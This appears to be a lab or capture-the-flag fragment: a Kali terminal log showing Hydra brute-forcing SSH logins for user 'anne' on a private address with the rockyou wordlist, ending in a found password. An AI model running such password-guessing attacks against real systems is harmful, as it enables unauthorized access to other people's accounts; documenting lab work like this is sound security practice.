 ┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt  ssh://192.168.1.35 -V -f -t4 -w5 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 12:56:41
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.35:22/
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.35 - login "anne" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[22][ssh] host: 192.168.1.35   login: anne   password: princess
[STATUS] attack finished for 192.168.1.35 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 12:56:45